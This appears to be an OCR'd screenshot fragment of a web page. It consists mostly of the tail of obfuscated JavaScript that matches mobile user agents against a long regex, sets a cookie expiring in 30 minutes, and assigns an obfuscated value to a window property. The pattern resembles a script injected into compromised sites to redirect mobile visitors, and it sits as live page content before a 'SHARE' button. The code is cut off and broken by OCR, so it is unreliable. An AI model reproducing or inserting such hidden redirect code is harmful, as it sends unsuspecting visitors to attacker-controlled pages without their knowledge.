
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
SHARE